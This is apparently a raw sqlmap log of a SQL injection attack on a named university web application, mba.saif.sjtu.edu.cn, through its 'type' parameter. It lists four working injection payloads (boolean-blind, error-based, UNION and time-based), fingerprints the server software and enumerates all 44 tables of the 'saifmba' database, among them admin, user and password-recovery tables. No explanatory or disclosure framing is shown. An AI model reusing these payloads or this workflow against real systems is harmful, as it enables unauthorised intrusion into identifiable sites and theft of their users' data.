 ---
Parameter: type (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: size=20&type=-1758 OR (8167=8167)#

    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE or HAVING clause (EXTRACTVALUE)
    Payload: size=20&type=1 AND EXTRACTVALUE(8238,CONCAT(0x5c,0x717a7a7871,(SELE
CT (CASE WHEN (8238=8238) THEN 1 ELSE 0 END)),0x716a6b6b71))

    Type: UNION query
    Title: MySQL UNION query (NULL) - 11 columns
    Payload: size=20&type=1 UNION ALL SELECT NULL,CONCAT(0x717a7a7871,0x734a4e72
536553626775,0x716a6b6b71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 OR time-based blind
    Payload: size=20&type=-7810 OR 6871=SLEEP(5)
---
[10:05:42] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL 5.1
[10:05:42] [INFO] fetching tables for database: 'saifmba'
[10:05:42] [INFO] the SQL query used returns 44 entries
[10:05:42] [INFO] retrieved: mba_activity_favorite
[10:05:43] [INFO] retrieved: mba_activity_info
[10:05:43] [INFO] retrieved: mba_activity_signup
[10:05:43] [INFO] retrieved: mba_activity_zs
[10:05:43] [INFO] retrieved: mba_admin_info
[10:05:44] [INFO] retrieved: mba_app_ad
[10:05:44] [INFO] retrieved: mba_app_msg
[10:05:44] [INFO] retrieved: mba_blog_comment
[10:05:45] [INFO] retrieved: mba_blog_info
[10:05:48] [INFO] retrieved: mba_blog_praise
[10:05:48] [INFO] retrieved: mba_category_info
[10:05:48] [INFO] retrieved: mba_class_info
[10:05:49] [INFO] retrieved: mba_cms_content
[10:05:49] [INFO] retrieved: mba_cms_file
[10:05:49] [INFO] retrieved: mba_cms_grade
[10:05:50] [INFO] retrieved: mba_cms_movie
[10:05:50] [INFO] retrieved: mba_cms_page
[10:05:50] [INFO] retrieved: mba_cms_student
[10:05:51] [INFO] retrieved: mba_cms_teacher
[10:05:51] [INFO] retrieved: mba_module_ad
[10:05:51] [INFO] retrieved: mba_module_ask
[10:05:51] [INFO] retrieved: mba_module_fragment
[10:05:52] [INFO] retrieved: mba_module_slide
[10:05:52] [INFO] retrieved: mba_msg_content
[10:05:52] [INFO] retrieved: mba_msg_info
[10:05:53] [INFO] retrieved: mba_programa_info
[10:05:53] [INFO] retrieved: mba_radio_favorite
[10:05:53] [INFO] retrieved: mba_radio_info
[10:05:53] [INFO] retrieved: mba_radio_praise
[10:05:54] [INFO] retrieved: mba_radio_response
[10:05:54] [INFO] retrieved: mba_system_group
[10:05:54] [INFO] retrieved: mba_system_group_menu
[10:05:54] [INFO] retrieved: mba_system_info
[10:05:55] [INFO] retrieved: mba_system_menu
[10:05:55] [INFO] retrieved: mba_user_admissions
[10:05:55] [INFO] retrieved: mba_user_basic
[10:05:56] [INFO] retrieved: mba_user_examining
[10:05:56] [INFO] retrieved: mba_user_extend
[10:05:56] [INFO] retrieved: mba_user_feedback
[10:05:57] [INFO] retrieved: mba_user_friend
[10:05:57] [INFO] retrieved: mba_user_getpwd
[10:05:57] [INFO] retrieved: mba_user_ks
[10:05:57] [INFO] retrieved: mba_user_ks_progress
[10:05:58] [INFO] retrieved: mba_zt_sign
Database: saifmba
[44 tables]
+-----------------------+
| mba_activity_favorite |
| mba_activity_info     |
| mba_activity_signup   |
| mba_activity_zs       |
| mba_admin_info        |
| mba_app_ad            |
| mba_app_msg           |
| mba_blog_comment      |
| mba_blog_info         |
| mba_blog_praise       |
| mba_category_info     |
| mba_class_info        |
| mba_cms_content       |
| mba_cms_file          |
| mba_cms_grade         |
| mba_cms_movie         |
| mba_cms_page          |
| mba_cms_student       |
| mba_cms_teacher       |
| mba_module_ad         |
| mba_module_ask        |
| mba_module_fragment   |
| mba_module_slide      |
| mba_msg_content       |
| mba_msg_info          |
| mba_programa_info     |
| mba_radio_favorite    |
| mba_radio_info        |
| mba_radio_praise      |
| mba_radio_response    |
| mba_system_group      |
| mba_system_group_menu |
| mba_system_info       |
| mba_system_menu       |
| mba_user_admissions   |
| mba_user_basic        |
| mba_user_examining    |
| mba_user_extend       |
| mba_user_feedback     |
| mba_user_friend       |
| mba_user_getpwd       |
| mba_user_ks           |
| mba_user_ks_progress  |
| mba_zt_sign           |
+-----------------------+

[10:05:58] [INFO] fetched data logged to text files under 'C:\Users\xp\.sqlmap\o
utput\mba.saif.sjtu.edu.cn'